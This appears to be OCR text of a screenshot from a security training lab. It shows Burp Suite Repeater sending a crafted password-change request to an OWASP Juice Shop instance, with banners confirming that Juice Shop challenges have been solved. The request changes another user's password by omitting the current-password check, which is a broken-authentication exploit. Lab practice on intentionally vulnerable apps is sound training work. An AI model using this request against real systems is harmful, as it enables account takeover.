 kali-linux-2024.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
7:05
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://borabora.informatik.tu-cottbus.de:1335 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/user/change-password?new=slurmCl4ssic&repeat=
slurmCl4ssic HTTP/1.1
2 Host: borabora.informatik.tu-cottbus.de:1335
3 Authorization: Bearer
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 5
Request headers 9
Response headers 12
Inspector
Notes
OWASP Juice Shop × OWASP Juice Shop × +
borabora.informatik.tu-cottbus.de:1335/#/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop Account Your Basket 1 EN
Vous avez résolu avec succès un challenge : Extra Language (Retrieve the language file that never made it into
production.)
X
You successfully solved a challenge: Login Bender (Log in with Bender's user account.)
X
You successfully solved a challenge: Login Jim (Log in with Jim's user account.)
X
You successfully solved a challenge: Change Bender's Password (Change Bender's password into slurmCl4ssic without
using SQL Injection or Forgot Password.)
X